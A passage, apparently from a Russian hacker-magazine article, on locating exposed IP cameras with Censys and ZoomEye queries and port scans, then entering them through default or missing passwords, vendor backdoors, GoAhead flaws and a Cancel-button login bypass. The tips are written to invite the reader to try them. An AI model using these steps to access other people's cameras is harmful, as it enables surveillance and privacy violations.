

Прекрасно ищет камеры и Censys. Язык запросов у него чуть сложнее, но разобраться с ним тоже большого труда не составит. Например, запрос 80.http.get.body:"DVR Web Client" покажет камеры, подключенные к IPвидеорегистратору, а metadata.manufacturer: "axis" найдет камеры производства Axis. О том, как работать с Censys, мы тоже уже писали - в статье «Что умеет Censys?».





Еще один шикарный поисковик по «интернету вещей» — ZoomEye. Камеры в нем находятся по запросам device: webcam или device: media device.



Можно искать и по старинке, банально сканируя диапазоны IP-адресов в поисках характерного отклика от камеры. Получить список айпишников определенного города можно на этом веб-сервисе. Там же есть сканер портов на случай, если у тебя до сих пор нет собственного.

В первую очередь нас интересуют порты 8000, 8080 и 8888, поскольку они часто заданы по умолчанию. Узнать дефолтный номер порта для конкретной камеры можно в ее руководстве. Номер практически никогда не меняют. Естественно, на любом порте можно обнаружить и другие сервисы, поэтому результаты поиска придется дополнительно фильтровать.



Узнать модель обнаруженной камеры просто: обычно она указана на титульной странице веб-интерфейса и в ее настройках.



Узнаем модель камеры и настраиваем ее

Когда я говорил в начале статьи об управлении камерами через «фирменное клиентское приложение», то имел в виду программы вроде iVMS 4xxx, которая поставляется с камерами Hikvision. На сайте разработчика можно почитать русскоязычный мануал к программе и самим камерам. Если ты найдешь такую камеру, то с большой вероятностью на ней будет стоять заводской пароль, и программа предоставит к ней полный доступ.

С паролями к камерам наблюдения дела вообще обстоят крайне весело. На некоторых камерах пароля просто нет и авторизация отсутствует напрочь. На других стоит заданный по умолчанию пароль, который легко найти в мануале к камере. На сайте ipvm.com опубликован список самых часто встречающихся логинов и паролей, установленных на разные модели камер.



admin/admin, откройся!

Часто бывает, что производитель оставил в прошивке камеры служебный вход для сервис-центров. Он остается открытым даже после того, как владелец камеры сменил дефолтный пароль. В мануале его уже не прочтешь, а вот найти на тематических форумах можно.



Огромная проблема состоит в том, что во многих камерах используется один и тот же веб-сервер GoAhead. В нем есть несколько известных уязвимостей, которые производители камер не спешат патчить.



#### **INFO** Первое упоминание GoAhead в «Хакере» датиру-

ется 2002 годом, а в прошлом году в нем нашли уязвимость, приводящую к RCE.

GoAhead, в частности, подвержен переполнению стека, которое можно вызывать простым запросом HTTP GET. Ситуация усложняется еще и тем, что китайские производители модифицируют GoAhead в своих прошивках, добавляя новые дыры.



#### Вливайся, милок!

На сегодняшний день больше миллиона IP-камер и IP-видеорегистраторов разных производителей позволяют удаленно получить доступ к их настройкам безо всякой авторизации. Скрипт на Python, автоматизирующий атаку на уязвимые устройства, уже выложен на GitHub. Проблема была обнаружена в начале 2017 года при реверсинге прошивок DVR производства Dahua Technology. Чуть позже выяснилось, что она затрагивает более тысячи моделей разных производителей. Они просто тиражировали ошибки друг друга. Автор обещал дать время на исправление и пока не раскрывать всех деталей, но он готов поделиться ими приватно по email co всеми специалистами по безопасности. Если у тебя есть сертификат СЕН (Certified Ethical Hacker) или аналогичный — можешь попробовать.



#### Добавим яркости!

НИТЬ.

В коде других прошивок встречаются такие ляпы, как кривые условные переходы. Такая камера открывает доступ, если ввести неправильный пароль или просто нажать кнопку «Отмена» несколько раз. Во время нашего исследования мне попалось более десятка таких камер. Так что, если ты устал перебирать дефолтные пароли, попробуй кликнуть Cancel — есть шанс 